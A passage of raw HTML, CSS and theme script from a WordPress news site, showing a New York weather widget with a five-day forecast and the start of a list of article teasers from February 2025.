0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">18.2</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">19.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">15.7</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">50						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">4.5mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">18</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">22</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "6";
block_tdi_102.found_posts = "1208";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "201";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" class="td-image-wrap " title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/27BUTT-JEANS-01-qwzl-facebookJumbo-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?">Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T11:12:57-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" class="td-image-wrap " title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/53A15112-1E86-4AE8-B823-FF1BE6ACC3E0-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
